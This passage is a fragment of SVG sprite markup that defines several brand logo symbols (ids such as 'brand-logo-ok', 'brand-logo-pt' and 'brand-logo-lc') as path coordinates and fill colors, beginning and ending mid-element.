<path d="M49.0869 49.8449H49.6668V50.0027C49.6668 50.1884 49.9194 50.2905 50.2093 50.2905C50.4806 50.2905 50.677 50.1977 50.677 50.012C50.677 49.7892 50.4151 49.715 50.0503 49.5943C49.6481 49.455 49.1804 49.2694 49.1804 48.7495C49.1804 48.174 49.7697 47.9697 50.2654 47.9697C50.6583 47.9697 51.2569 48.1275 51.2569 48.536V48.8888H50.6676V48.7309C50.6676 48.5824 50.5086 48.5081 50.2654 48.5081C50.0503 48.5081 49.8632 48.5824 49.8632 48.7588C49.8632 48.9816 50.1345 49.0837 50.4431 49.1672C50.864 49.2972 51.3598 49.4736 51.3598 50.0027C51.3598 50.5597 50.836 50.8289 50.2 50.8289C49.7042 50.8289 49.0869 50.6154 49.0869 50.1698V49.8449Z" fill="#101111" />
<path d="M52.0707 48.5364H51.6498V48.0259H52.0894V47.2832H52.7535V48.0259H53.3801V48.5364H52.7535V49.6875C52.7535 50.161 53.1089 50.2167 53.3053 50.2167C53.3427 50.2167 53.3801 50.2074 53.3989 50.2074H53.4269V50.7644L53.3708 50.7737C53.3334 50.7829 53.2866 50.7829 53.2211 50.7829C52.8283 50.7829 52.0707 50.6715 52.0707 49.7525V48.5364Z" fill="#101111" />
<path d="M54.6431 50.0684H53.9603V50.7553H54.6431V50.0684Z" fill="#101111" />
<path d="M56.6164 50.1973H57.4488V48.0622C57.4488 47.9972 57.4582 47.9322 57.4582 47.8858V47.8023H57.4488L57.4114 47.858C57.3834 47.8951 57.3459 47.9508 57.2805 48.0158L56.9718 48.3036L56.5603 47.8765L57.5143 46.9668H58.1223V50.1973H58.9454V50.7543H56.607V50.1973H56.6164Z" fill="#101111" />
<path d="M60.5824 46.8926C61.4055 46.8926 62.0603 47.5517 62.0603 48.6657C62.0603 49.6961 61.4991 50.8101 60.2644 50.8101C60.0306 50.8101 59.8435 50.7729 59.7126 50.7265C59.6284 50.6987 59.5629 50.6708 59.4974 50.643L59.6939 50.0674C59.7406 50.086 59.7967 50.1138 59.8529 50.1231C59.9558 50.1602 60.0867 50.1881 60.2364 50.1881C60.8537 50.1881 61.1717 49.6775 61.2746 49.1484H61.2652C61.1249 49.3062 60.8163 49.4083 60.5076 49.4083C59.7593 49.4083 59.2729 48.8235 59.2729 48.1644C59.2823 47.4681 59.8248 46.8926 60.5824 46.8926ZM60.7227 48.8606C61.0595 48.8606 61.3401 48.6657 61.3401 48.3779C61.3401 47.9601 60.994 47.5146 60.5824 47.5146C60.2176 47.5146 59.9932 47.8023 59.9932 48.1829C59.9932 48.545 60.2364 48.8606 60.7227 48.8606Z" fill="#101111" />
<path d="M62.6681 46.958H65.0813V47.4407L64.1834 48.499C64.6698 48.5733 65.1655 48.9167 65.1655 49.5666C65.1655 50.2164 64.6791 50.8105 63.7999 50.8105C63.3883 50.8105 63.0797 50.6805 62.8646 50.5506C62.743 50.4763 62.6307 50.3928 62.5372 50.2999L62.8833 49.8079C62.9581 49.8729 63.0423 49.9379 63.1358 50.0029C63.2948 50.105 63.5099 50.1978 63.7625 50.1978C64.1647 50.1978 64.4546 49.9379 64.4546 49.5944C64.4546 49.2138 64.146 49.0003 63.7064 49.0003C63.6222 49.0003 63.538 49.0096 63.4912 49.0096L63.3322 48.6754L64.1647 47.6728C64.2021 47.6264 64.2395 47.5893 64.2769 47.5707L64.3331 47.5243V47.515C64.305 47.515 64.2863 47.515 64.2582 47.5243C64.2115 47.5336 64.1647 47.5336 64.1179 47.5336H63.2761V47.9792H62.6681V46.958Z" fill="#101111" />
<path d="M65.7923 46.958H68.2055V47.4407L67.3075 48.499C67.7939 48.5733 68.2897 48.9167 68.2897 49.5666C68.2897 50.2164 67.8033 50.8105 66.9241 50.8105C66.5125 50.8105 66.2038 50.6805 65.9887 50.5506C65.8671 50.4763 65.7549 50.3928 65.6613 50.2999L66.0074 49.8079C66.0729 49.8729 66.1664 49.9379 66.2506 50.0029C66.4096 50.105 66.6247 50.1978 66.8773 50.1978C67.2795 50.1978 67.5694 49.9379 67.5694 49.5944C67.5694 49.2138 67.2608 49.0003 66.8212 49.0003C66.737 49.0003 66.6528 49.0096 66.606 49.0096L66.447 48.6754L67.2795 47.6728C67.3169 47.6264 67.3543 47.5893 67.3824 47.5707L67.4385 47.5243V47.515C67.4104 47.515 67.3917 47.515 67.3637 47.5243C67.3169 47.5336 67.2701 47.5336 67.2234 47.5336H66.3816V47.9792H65.7829V46.958H65.7923Z" fill="#101111" />
</symbol><symbol viewBox="0 0 164 99" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:serif="http://www.serif.com/" id="brand-logo-ok">
    <g>
        <path d="M59.98,25.494c-0.001,0.716 -0.631,1.297 -1.409,1.297c-0.778,0 -1.409,-0.579 -1.409,-1.298c0,-0.717 0.63,-1.298 1.409,-1.298c0.778,0 1.408,0.58 1.408,1.298m8.11,-25.294c-11.838,0.466 -17.289,9.78 -15.369,20.368l-1.584,3.679c0,0 1.445,5.089 3.995,8.444c1.791,2.357 5.616,7.777 8.77,7.971c-0.001,0.001 1.782,-1.119 1.078,-4.914c2.471,2.06 8.969,11.296 7.608,19.54c1.802,-0.31 3.745,-0.479 5.772,-0.479l1.473,0.03c-3.46,-13.89 5.563,-12.825 5.563,-12.825c4.865,-0.236 5.887,4.064 5.887,4.064c-4.611,1.994 -8.73,5.884 -10.053,8.846c1.488,0.12 2.91,0.334 4.239,0.625l1.385,0.124c1.259,-2.799 5.403,-6.764 11.25,-7.566c0,0 -1.497,-4.496 2.257,-6.653c5.911,-3.693 4.082,-11.628 4.082,-11.628c2.49,-0.63 4.05,-2.068 4.134,-4.662c0.21,-2.249 -1.448,-4.658 -1.448,-4.658c-0.853,4.469 -10.002,11.924 -25.163,10.394c-3.973,-0.399 -7.279,-1.473 -9.946,-2.765l0.665,0.118l-1.14,-0.354c-5.627,-2.86 -8.247,-6.624 -8.154,-6.64c6.407,-1.027 5.281,-5.501 5.281,-5.501c0,0 -4.244,1.61 -7.363,1.89c-0.416,-1.35 -0.953,-2.803 -0.639,-4.246c2.295,-10.543 19.068,-8.52 17.617,0.602c0,0 3.723,-12.83 -10.196,-13.805" style="fill:#1a1919;" />
        <path d="M0.035,72.209c0,-2.644 0.836,-4.707 2.51,-6.191c1.673,-1.48 3.613,-2.221 5.823,-2.221c2.241,0 4.19,0.734 5.848,2.2c1.657,1.467 2.485,3.538 2.485,6.212l0,18.179c0,2.644 -0.837,4.707 -2.51,6.19c-1.673,1.482 -3.614,2.224 -5.823,2.224c-2.242,-0.001 -4.19,-0.734 -5.848,-2.201c-1.657,-1.467 -2.485,-3.538 -2.485,-6.213l0,-18.18Zm4.97,18.18c0,1.128 0.317,1.99 0.95,2.586c0.634,0.597 1.438,0.894 2.413,0.894c0.975,0 1.779,-0.297 2.412,-0.894c0.634,-0.596 0.95,-1.458 0.95,-2.587l0,-18.179c0,-1.128 -0.316,-1.99 -0.95,-2.586c-0.633,-0.596 -1.437,-0.894 -2.412,-0.894c-0.975,0 -1.779,0.298 -2.412,0.894c-0.634,0.596 -0.95,1.458 -0.95,2.586l0,18.18l-0.001,0Z" style="fill:#1a1919;" />
        <path d="M22.062,64.085l4.969,0l0,29.493l9.844,0.001l0,4.932l-14.814,-0.001l0,-34.425Zm19.005,0l7.358,0c2.794,0 4.947,0.782 6.457,2.346c1.51,1.564 2.266,3.746 2.266,6.55l0,16.1c0,3.128 -0.788,5.48 -2.363,7.06c-1.576,1.58 -3.842,2.369 -6.798,2.369l-6.92,0l0,-34.425Zm4.97,29.784l2.291,0c1.397,0 2.388,-0.338 2.973,-1.015c0.584,-0.677 0.877,-1.772 0.877,-3.288l0,-16.585c0,-1.418 -0.293,-2.481 -0.877,-3.191c-0.585,-0.709 -1.576,-1.064 -2.973,-1.064l-2.29,0l0,25.144l-0.001,-0.001Zm26.802,-29.784l4.971,0l-0.001,15.712l7.361,-15.712l4.99,0.01l-6.784,13.798l8.031,20.617l-5.276,0.005l-5.639,-15.285l-2.683,4.98l0.001,10.3l-4.971,0l0.001,-34.425Zm21.734,0l4.969,0l0.001,14.794l6.139,0.001l0.001,-14.795l4.971,0l-0.001,34.424l-4.969,0l-0.001,-15.278l-6.139,0l-0.001,15.279l-4.969,0l-0.002,-34.425Zm27.24,0l4.142,0l7.75,34.426l-4.993,0.004l-1.465,-7.397l-6.726,0l-1.464,7.397l-4.993,-0.005l7.75,-34.425l-0.001,0Zm2.096,9.99l-2.54,12.395l4.981,0l-2.441,-12.395l0.001,0.001Zm13.206,-9.991l4.969,0l0,15.712l7.358,-15.712l4.993,0.01l-6.784,13.798l8.031,20.617l-5.276,0.005l-5.639,-15.285l-2.683,4.98l0,10.3l-4.969,0l0,-34.425Z" style="fill:#1a1919;" />
        <rect x="158.995" y="64.087" width="4.97" height="34.423" style="fill:#1a1919;" />
    </g>
</symbol><symbol viewBox="0 0 114 29" fill="none" xmlns="http://www.w3.org/2000/svg" id="brand-logo-pt">
<path d="M14.4535 13.8386C14.4535 14.9284 14.3454 15.9148 14.1326 16.8009C13.9198 17.6871 13.5854 18.4632 13.1362 19.1327C12.741 19.7148 12.2512 20.1676 11.6668 20.4942C11.0791 20.8079 10.4711 20.9631 9.83947 20.9631C9.25173 20.9631 8.75858 20.8823 8.35324 20.7206C7.94791 20.5459 7.5696 20.326 7.22169 20.0576C6.93795 19.8312 6.68124 19.5628 6.4448 19.2491C6.21849 18.9354 6.05636 18.6346 5.95502 18.3436V8.90344C6.384 8.41833 6.89067 8.00114 7.4784 7.6551C8.06276 7.29936 8.77547 7.12149 9.60978 7.12149C10.4779 7.12149 11.221 7.31553 11.8425 7.70361C12.4606 8.0917 12.9639 8.59944 13.3456 9.22361C13.7273 9.83807 14.011 10.5625 14.19 11.3936C14.3657 12.2248 14.4535 13.0398 14.4535 13.8386ZM17.328 17.1728C17.7671 16.125 17.9867 14.9705 17.9867 13.7092C17.9867 12.4253 17.8009 11.2869 17.4293 10.2941C17.0679 9.29152 16.5545 8.41186 15.8891 7.6551C15.2676 6.94362 14.5244 6.37766 13.6564 5.954C12.7984 5.53358 11.8526 5.32337 10.8156 5.32337C9.95769 5.32337 9.09636 5.54005 8.22827 5.97017C7.36018 6.4003 6.63396 6.94038 6.04622 7.59042L5.91111 7.55808V5.75996L5.67467 5.56592L0 5.9249V6.97596C0.337778 6.9986 0.689067 7.04711 1.04711 7.12149C1.40853 7.18617 1.68889 7.28319 1.89156 7.41255C2.16178 7.59689 2.38133 7.83944 2.55022 8.14021C2.71911 8.44421 2.80356 8.75467 2.80356 9.07807V26.0567C2.80356 26.4222 2.736 26.7423 2.60089 27.0108C2.46578 27.2792 2.22933 27.47 1.89156 27.5767C1.63147 27.6511 1.3376 27.7061 1.01333 27.7384C0.685689 27.7708 0.347911 27.7966 0 27.8193V28.9027H9.31591V27.8193C8.98827 27.8063 8.5728 27.7546 8.06613 27.6576C7.5696 27.5702 7.18791 27.4797 6.91431 27.3827C6.58667 27.263 6.34347 27.0754 6.18809 26.8167C6.02933 26.558 5.95164 26.2346 5.95164 25.8465V21.0601H6.08676C6.49209 21.3512 7.01564 21.6067 7.6608 21.8201C8.30258 22.0368 9.12676 22.1435 10.13 22.1435C11.1669 22.1435 12.1465 21.943 13.072 21.5452C13.9975 21.1442 14.8352 20.5718 15.5918 19.828C16.3079 19.0939 16.8889 18.211 17.328 17.1728ZM48.5826 11.882C48.6501 10.197 49.0724 8.88727 49.8492 7.9494C50.6396 6.9986 51.626 6.52643 52.8082 6.52643C53.5175 6.52643 54.0985 6.68166 54.5511 6.99536C55.0004 7.30906 55.3584 7.71331 55.6151 8.21136C55.8516 8.67706 56.0204 9.25271 56.1218 9.94156C56.2332 10.6336 56.2907 11.2804 56.2907 11.8852H48.5826V11.882ZM48.89 16.0894C48.6873 15.2357 48.586 14.2881 48.586 13.2403H59.6245V12.173C59.6245 11.2125 59.4962 10.3232 59.2361 9.50173C58.9895 8.68352 58.6044 7.9688 58.0876 7.36727C57.5472 6.73017 56.8412 6.2289 55.9732 5.86022C55.1051 5.49477 54.0647 5.31043 52.8453 5.31043C51.6597 5.31043 50.5924 5.54652 49.6331 6.02192C48.6873 6.48762 47.8901 7.10208 47.2484 7.86855C46.5829 8.66735 46.0763 9.56965 45.7284 10.5722C45.3906 11.565 45.2217 12.5805 45.2217 13.6154C45.2217 14.77 45.3771 15.8663 45.6946 16.9012C46.0222 17.9361 46.512 18.8448 47.1673 19.621C47.8192 20.3972 48.6501 21.0116 49.6533 21.4644C50.6667 21.9172 51.8455 22.1435 53.1865 22.1435C54.7099 22.1435 56.0542 21.7652 57.2263 21.0084C58.3984 20.2549 59.334 19.2394 60.0332 17.9652L58.851 17.2699C58.1755 18.4341 57.4695 19.2459 56.7365 19.6986C56.0137 20.1417 55.1524 20.3616 54.1492 20.3616C53.1696 20.3616 52.3218 20.1837 51.6124 19.828C50.9031 19.4593 50.3289 18.9645 49.8898 18.3403C49.4338 17.6903 49.1028 16.9432 48.89 16.0894ZM72.7641 21.7555C73.416 21.5614 74.1118 21.3189 74.8448 21.0278V19.8474C74.6185 19.9218 74.23 19.9864 73.6795 20.0414C73.139 20.0835 72.7269 20.1061 72.4466 20.1061C71.8386 20.1061 71.3522 20.0253 70.9941 19.8636C70.6327 19.7019 70.3625 19.4658 70.1835 19.1521C69.9909 18.819 69.866 18.4309 69.8119 17.9878C69.768 17.5351 69.7444 16.9723 69.7444 16.3029V7.38021H74.4935V5.82788H69.7106V0.857178H66.6334V5.82788H63.5563V7.38021H66.5659V18.1916C66.5659 19.4205 66.8462 20.3778 67.4103 21.0569C67.9845 21.7264 68.9708 22.0595 70.3692 22.0595C71.3116 22.0627 72.1088 21.9592 72.7641 21.7555ZM92.4329 9.29152C92.7132 8.85816 92.8551 8.36982 92.8551 7.82004C92.8551 7.07621 92.6288 6.48115 92.1795 6.03809C91.7404 5.59503 91.1628 5.37511 90.4535 5.37511C89.7442 5.37511 88.9605 5.6015 88.1026 6.05426C87.2446 6.50702 86.4677 7.17 85.7685 8.04642H85.6841V5.79554L85.4476 5.56916L79.9013 5.9249V6.97596C80.2391 6.9986 80.5532 7.04064 80.8471 7.10532C81.141 7.1603 81.3943 7.25085 81.6071 7.38021C81.901 7.57425 82.1239 7.83297 82.2827 8.15638C82.4516 8.47978 82.536 8.80965 82.536 9.14276V19.0001C82.536 19.3914 82.4583 19.7083 82.2996 19.9541C82.1509 20.1934 81.9212 20.3584 81.6071 20.4554C81.4044 20.5201 81.1612 20.5621 80.8809 20.5847C80.6107 20.6074 80.3438 20.63 80.0837 20.6494V21.7167H88.8761V20.6494C88.5484 20.6268 88.16 20.5912 87.7108 20.5362C87.2716 20.4813 86.9102 20.4004 86.6299 20.2937C86.3022 20.174 86.059 19.9961 85.9036 19.7601C85.755 19.524 85.6841 19.2167 85.6841 18.8384V9.55024C86.1806 8.79671 86.7819 8.21135 87.4912 7.80063C88.2005 7.38991 88.822 7.18617 89.349 7.18617C89.3152 7.38021 89.2747 7.57425 89.2308 7.76829C89.197 7.96234 89.1801 8.17902 89.1801 8.4151C89.1801 8.79348 89.3422 9.13952 89.6699 9.44999C90.0076 9.76369 90.4907 9.91892 91.1223 9.91892C91.7168 9.92216 92.1525 9.71194 92.4329 9.29152ZM114 6.76575V5.7632H107.812V6.79809C108.275 6.85306 108.758 7.00183 109.264 7.25085C109.781 7.49017 110.041 7.74889 110.041 8.02702C110.041 8.28574 109.967 8.59944 109.822 8.96812C109.676 9.32386 109.562 9.60522 109.484 9.80896C108.808 11.4939 108.194 12.9557 107.64 14.1975C107.099 15.4265 106.576 16.6198 106.069 17.7744C105.583 16.5648 104.904 14.9575 104.022 12.9492C103.144 10.9312 102.489 9.38854 102.06 8.32131C102.012 8.16931 101.958 8.01408 101.891 7.85238C101.833 7.69068 101.806 7.60983 101.806 7.60983C101.806 7.39315 102.043 7.22821 102.516 7.10855C102.988 6.97919 103.394 6.90804 103.735 6.89834V5.76643H96.1316V6.83366C96.6382 6.90804 97.1449 7.08591 97.6549 7.36727C98.1616 7.6357 98.523 8.02055 98.7358 8.51535C99.6816 10.6724 100.59 12.7616 101.458 14.7797C102.326 16.7977 103.296 19.0842 104.367 21.6423C104.015 22.5704 103.448 23.6506 102.657 24.8795C101.881 26.1085 101.208 26.8717 100.648 27.1628C100.536 26.9784 100.381 26.7456 100.192 26.4674C99.9991 26.1861 99.8201 25.9662 99.6512 25.8045C99.4485 25.6007 99.2155 25.4325 98.9588 25.3032C98.6987 25.1738 98.3879 25.1091 98.0299 25.1091C97.5671 25.1091 97.1787 25.2741 96.8645 25.6104C96.5605 25.9565 96.4085 26.3963 96.4085 26.9364C96.4085 27.4538 96.6551 27.913 97.1516 28.3141C97.6583 28.7119 98.3508 28.9124 99.2324 28.9124C99.6816 28.9124 100.117 28.8315 100.533 28.6698C100.962 28.5178 101.435 28.217 101.955 27.7643C102.485 27.2792 103.026 26.6097 103.576 25.756C104.14 24.9151 104.775 23.7379 105.488 22.2276C106.028 21.0731 106.819 19.2717 107.856 16.8203C108.903 14.3689 110.099 11.6556 111.44 8.67706C111.71 8.09493 112.122 7.6454 112.676 7.3317C113.216 7.0083 113.662 6.82072 114 6.76575Z" fill="#333333" />
<path d="M36.696 14.2071C36.696 17.2632 35.5746 20.9177 31.9266 20.9177C28.2752 20.9177 26.5762 17.0271 26.5762 13.4115C26.5762 9.04232 28.6096 6.54242 31.3456 6.54242C35.2841 6.54242 36.696 10.8307 36.696 14.2071ZM40.2595 13.5732C40.2595 8.68981 36.4866 5.35229 31.8387 5.35229C26.9443 5.35229 23.0059 8.92589 23.0059 13.9289C23.0059 18.8932 26.7383 22.1078 31.5077 22.1078C36.696 22.1078 40.2595 18.5374 40.2595 13.5732Z" fill="#333333" />
</symbol><symbol viewBox="0 0 90 52" fill="none" xmlns="http://www.w3.org/2000/svg" id="brand-logo-ok-mobile">
<g clip-path="url(#brand-logo-ok-mobile_clip0_2362_32244)">
<path d="M74.1393 25.282C74.1393 25.4937 73.9537 25.6646 73.7217 25.6646C73.4922 25.6646 73.3066 25.4937 73.3066 25.282C73.3066 25.0703 73.4922 24.8994 73.7217 24.8994C73.9511 24.8994 74.1393 25.0703 74.1393 25.282ZM76.534 17.8286C73.036 17.9664 71.4274 20.711 71.9945 23.8306L71.5254 24.9147C71.5254 24.9147 71.9533 26.4145 72.706 27.4017C73.2345 28.0955 74.3661 29.6923 75.2967 29.751C75.2967 29.751 75.8226 29.4194 75.6138 28.3021C76.3433 28.9092 78.2637 31.6309 77.8616 34.0592C78.3952 33.9674 78.9674 33.9189 79.5655 33.9189L80.0011 33.9266C78.9803 29.8351 81.6457 30.1489 81.6457 30.1489C83.0841 30.08 83.3857 31.3452 83.3857 31.3452C82.0247 31.9319 80.808 33.0797 80.4162 33.9521C80.857 33.9878 81.2771 34.0516 81.6689 34.1358L82.0788 34.1715C82.45 33.3476 83.6745 32.1793 85.4016 31.9421C85.4016 31.9421 84.9608 30.6182 86.0692 29.9805C87.8144 28.8939 87.2756 26.5548 87.2756 26.5548C88.0103 26.3686 88.4717 25.9452 88.4975 25.18C88.5593 24.5168 88.0696 23.8076 88.0696 23.8076C87.8169 25.1238 85.1154 27.3226 80.6353 26.8711C79.4624 26.7538 78.4854 26.4375 77.6966 26.0574L77.8925 26.0931L77.5548 25.9886C75.8921 25.1468 75.1188 24.0372 75.1446 24.0321C77.0367 23.7286 76.7041 22.4098 76.7041 22.4098C76.7041 22.4098 75.4513 22.8843 74.5285 22.9659C74.4048 22.568 74.2475 22.1394 74.3403 21.716C75.0183 18.6092 79.9728 19.206 79.5449 21.8946C79.5474 21.8946 80.6456 18.1143 76.534 17.8286Z" fill="#101111" />
<path d="M1.5 23.7107C1.5 22.67 1.82996 21.8588 2.48987 21.2773C3.14978 20.6931 3.91538 20.4023 4.78667 20.4023C5.67084 20.4023 6.43902 20.6906 7.09378 21.2671C7.74596 21.8435 8.07333 22.6598 8.07333 23.7107V30.8631C8.07333 31.9038 7.74338 32.715 7.08347 33.2965C6.42356 33.8807 5.65796 34.1715 4.78667 34.1715C3.90249 34.1715 3.13431 33.8832 2.47956 33.3067C1.82738 32.7303 1.5 31.914 1.5 30.8631V23.7107ZM3.46169 30.8631C3.46169 31.3069 3.58542 31.6462 3.83547 31.8809C4.08551 32.1155 4.40258 32.2329 4.78667 32.2329C5.17076 32.2329 5.48782 32.1155 5.73787 31.8809C5.98791 31.6462 6.11164 31.3069 6.11164 30.8631V23.7107C6.11164 23.2669 5.98791 22.9276 5.73787 22.6929C5.48782 22.4583 5.17076 22.3409 4.78667 22.3409C4.40258 22.3409 4.08551 22.4583 3.83547 22.6929C3.58542 22.9276 3.46169 23.2669 3.46169 23.7107V30.8631Z" fill="#101111" />
<path d="M10.1875 20.5171H12.1492V32.118H16.0313V34.0566H10.1875V20.5171Z" fill="#101111" />
<path d="M17.6836 20.5171H20.5862C21.6869 20.5171 22.5375 20.8257 23.133 21.4405C23.7285 22.0552 24.0275 22.9148 24.0275 24.0168V30.3504C24.0275 31.5798 23.7156 32.5058 23.0943 33.1282C22.4731 33.7505 21.5786 34.0592 20.4135 34.0592H17.6836V20.5171ZM19.6453 32.2328H20.5475C21.0991 32.2328 21.4884 32.1002 21.7204 31.8324C21.9524 31.5671 22.0658 31.136 22.0658 30.5391V24.0168C22.0658 23.4581 21.9498 23.0398 21.7204 22.7618C21.491 22.4837 21.0991 22.3434 20.5475 22.3434H19.6453V32.2328Z" fill="#101111" />
<path d="M30.2168 20.5171H32.1759V26.6976L35.0785 20.5171L37.0479 20.5196L34.3722 25.9477L37.5403 34.0566L35.4574 34.0592L33.2354 28.047L32.1759 30.006V34.0566H30.2168V20.5171Z" fill="#101111" />
<path d="M38.7871 20.5171H40.7488V26.3354H43.1693V20.5171H45.131V34.0566H43.1693V28.047H40.7488V34.0566H38.7871V20.5171Z" fill="#101111" />
<path d="M49.5312 20.5171H51.1655L54.2228 34.0592L52.2534 34.0617L51.6759 31.1513H49.0234L48.446 34.0617L46.4766 34.0592L49.5312 20.5171ZM50.3587 24.4453L49.3559 29.3224H51.3202L50.3587 24.4453Z" fill="#101111" />
<path d="M55.5684 20.5171H57.5275V26.6976L60.4301 20.5171L62.3995 20.5196L59.7237 25.9477L62.8918 34.0566L60.809 34.0592L58.5869 28.047L57.5275 30.006V34.0566H55.5684V20.5171Z" fill="#101111" />
<path d="M66.1609 20.5171H64.1992V34.0592H66.1609V20.5171Z" fill="#101111" />
</g>
<defs>
<clipPath id="brand-logo-ok-mobile_clip0_2362_32244">
<rect width="87" height="16.3429" fill="white" transform="translate(1.5 17.8286)" />
</clipPath>
</defs>
</symbol><symbol viewBox="0 0 178 66" fill="none" xmlns="http://www.w3.org/2000/svg" id="brand-logo-lc">
<g clip-path="url(#brand-logo-lc_clip0_580_45693)">
<path d="M177.816 15.4766H70.4325L65.2656 50.5235H172.649L177.816 15.4766Z" fill="white" />
<path d="M175.183 17.6518L170.657 48.3483H67.8992L72.4248 17.6518H175.183ZM177.816 15.4766H70.4325L65.2656 50.5235H172.649L177.816 15.4766Z" fill="#F14345" />
<path d="M77.3721 33.3883C77.3721 32.0167 77.6166 30.7821 78.1064 29.6847C78.5959 28.5872 79.2578 27.6614 80.0926 26.9069C80.9269 26.1524 81.906 25.5733 83.0299 25.1693C84.153 24.7657 85.341 24.5635 86.5928 24.5635C87.6197 24.5635 88.5709 24.6931 89.4457 24.9522C90.3203 25.2116 91.095 25.5848 91.769 26.0723C92.4432 26.5604 93.0089 27.1433 93.4663 27.8214C93.9238 28.4996 94.2488 29.2656 94.4414 30.1189L90.7579 31.0336C90.5653 30.0429 90.0837 29.2503 89.3133 28.6558C88.5429 28.0614 87.5638 27.7642 86.3763 27.7642C85.5895 27.7642 84.8836 27.9015 84.2577 28.1757C83.6316 28.4501 83.0938 28.8274 82.6447 29.3075C82.1951 29.7876 81.8501 30.363 81.6094 31.0336C81.3685 31.7044 81.2482 32.4435 81.2482 33.2511C81.2482 33.9982 81.3567 34.68 81.5732 35.2973C81.7899 35.9146 82.0986 36.437 82.5002 36.8633C82.9012 37.2903 83.3869 37.6219 83.9566 37.8579C84.5261 38.0945 85.1641 38.2122 85.8707 38.2122C87.1384 38.2122 88.1897 37.8923 89.0245 37.252C89.8589 36.612 90.3886 35.7511 90.6134 34.6686L94.1284 35.5144C93.9678 36.3987 93.6428 37.2028 93.1534 37.9265C92.6635 38.6506 92.0497 39.2717 91.3115 39.7898C90.5731 40.3081 89.7305 40.7081 88.7838 40.99C87.8365 41.2719 86.8174 41.4129 85.7262 41.4129C84.5062 41.4129 83.3869 41.2301 82.3677 40.8643C81.3484 40.4985 80.4695 39.9691 79.7316 39.2754C78.9932 38.582 78.4154 37.74 77.9982 36.749C77.5806 35.7585 77.3721 34.6382 77.3721 33.3883L77.3721 33.3883Z" fill="#F14345" />
<path d="M94.5381 41.002L97.0177 24.3125H100.653L100.244 27.0559C100.163 27.6046 100.007 28.1648 99.7744 28.7364C99.5416 29.308 99.2002 29.8835 98.7511 30.4625L99.6179 31.1484C100.228 30.2949 100.95 29.6358 101.785 29.1708C102.619 28.706 103.494 28.4734 104.409 28.4734C105.163 28.4734 105.825 28.6032 106.395 28.8621C106.964 29.1215 107.438 29.4833 107.815 29.948C108.192 30.4132 108.453 30.9808 108.598 31.6512C108.742 32.3223 108.75 33.0687 108.622 33.8918L107.563 41.002H103.903L104.842 34.6691C105.002 33.6025 104.898 32.8172 104.529 32.3144C104.16 31.8114 103.558 31.5599 102.724 31.5599C102.081 31.5599 101.455 31.7198 100.846 32.04C100.235 32.3601 99.7221 32.7945 99.3049 33.3432L98.1733 41.002H94.5381Z" fill="#F14345" />
<path d="M121.574 38.7618C121.798 38.7618 122.015 38.7159 122.224 38.6246L121.863 41.0022C121.606 41.1239 121.301 41.2193 120.948 41.2879C120.595 41.3566 120.249 41.391 119.913 41.391C119.19 41.391 118.652 41.2002 118.3 40.8193C117.946 40.4385 117.81 39.9357 117.89 39.3105L117.914 39.1047H116.855C116.63 39.8059 116.153 40.366 115.422 40.7851C114.692 41.204 113.822 41.4137 112.81 41.4137C111.719 41.4137 110.844 41.1127 110.186 40.5107C109.528 39.9087 109.199 39.12 109.199 38.1445C109.199 37.0013 109.596 36.0947 110.391 35.4238C111.185 34.7532 112.305 34.2961 113.749 34.052L118.083 33.3204L118.107 33.2062C118.203 32.4899 118.059 31.9567 117.673 31.6058C117.288 31.2555 116.726 31.08 115.988 31.08C115.17 31.08 114.548 31.2668 114.122 31.6402C113.697 32.0138 113.468 32.4975 113.436 33.0919L109.97 32.5203C110.098 31.8343 110.343 31.2364 110.704 30.7257C111.065 30.2151 111.514 29.7962 112.052 29.4682C112.589 29.1406 113.211 28.8932 113.918 28.7251C114.624 28.5575 115.386 28.4736 116.205 28.4736C117.184 28.4736 118.043 28.5958 118.781 28.8394C119.519 29.0835 120.125 29.434 120.599 29.8911C121.072 30.3485 121.409 30.8971 121.61 31.5372C121.81 32.1774 121.846 32.9016 121.718 33.7092L121.068 37.9616C121.036 38.1751 121.044 38.3616 121.092 38.5216C121.14 38.6817 121.301 38.7618 121.574 38.7618ZM114.544 38.8988C115.154 38.8988 115.739 38.7427 116.301 38.4302C116.863 38.118 117.272 37.718 117.529 37.2301L117.794 35.4009L114.833 35.8582C114.11 35.9804 113.597 36.1862 113.292 36.4755C112.987 36.7653 112.834 37.1156 112.834 37.5272C112.834 37.954 112.983 38.2894 113.28 38.533C113.577 38.7771 113.998 38.8988 114.544 38.8988V38.8988Z" fill="#F14345" />
<path d="M126.654 41.0022H123.019L124.8 28.8853H127.833L127.858 28.9766C127.825 29.236 127.761 29.5253 127.665 29.8454C127.569 30.1656 127.432 30.478 127.256 30.7829L128.315 31.3315C128.828 30.3563 129.491 29.636 130.301 29.171C131.111 28.7062 131.958 28.4736 132.841 28.4736C133.595 28.4736 134.265 28.6034 134.851 28.8624C135.437 29.1217 135.914 29.4875 136.284 29.9597C136.653 30.4324 136.913 31 137.066 31.6629C137.219 32.3259 137.231 33.0689 137.103 33.8921L136.043 41.0022H132.384L133.323 34.6693C133.483 33.6176 133.379 32.8329 133.01 32.3146C132.64 31.7965 132.031 31.5372 131.18 31.5372C130.554 31.5372 129.936 31.7052 129.326 32.0402C128.716 32.3756 128.203 32.81 127.785 33.3434L126.654 41.0022V41.0022Z" fill="#F14345" />
<path d="M138.137 35.2866C138.137 34.3265 138.305 33.4347 138.642 32.6118C138.979 31.7887 139.457 31.0686 140.075 30.4513C140.693 29.834 141.435 29.3503 142.302 28.9996C143.169 28.6491 144.132 28.4736 145.191 28.4736C146.058 28.4736 146.864 28.5958 147.61 28.8394C148.357 29.0835 149.007 29.4189 149.561 29.8454C150.114 30.2724 150.567 30.7793 150.921 31.3657C151.274 31.9527 151.49 32.5889 151.571 33.2748L147.984 34.0293C147.903 33.2673 147.614 32.6653 147.117 32.2231C146.619 31.7812 145.977 31.5601 145.191 31.5601C144.693 31.5601 144.236 31.6515 143.818 31.8343C143.401 32.0175 143.04 32.2688 142.735 32.5889C142.43 32.909 142.197 33.2901 142.037 33.7321C141.876 34.1742 141.796 34.6619 141.796 35.1953C141.796 36.2623 142.073 37.0548 142.627 37.5729C143.18 38.0912 143.891 38.3502 144.757 38.3502C145.48 38.3502 146.082 38.1713 146.563 37.8129C147.045 37.455 147.422 36.9556 147.695 36.3154L150.969 37.55C150.76 38.1294 150.455 38.6588 150.054 39.1389C149.653 39.6192 149.171 40.027 148.609 40.362C148.048 40.6976 147.426 40.9566 146.744 41.1395C146.061 41.3224 145.335 41.4137 144.565 41.4137C143.602 41.4137 142.727 41.2652 141.941 40.968C141.154 40.6706 140.476 40.2517 139.906 39.7105C139.336 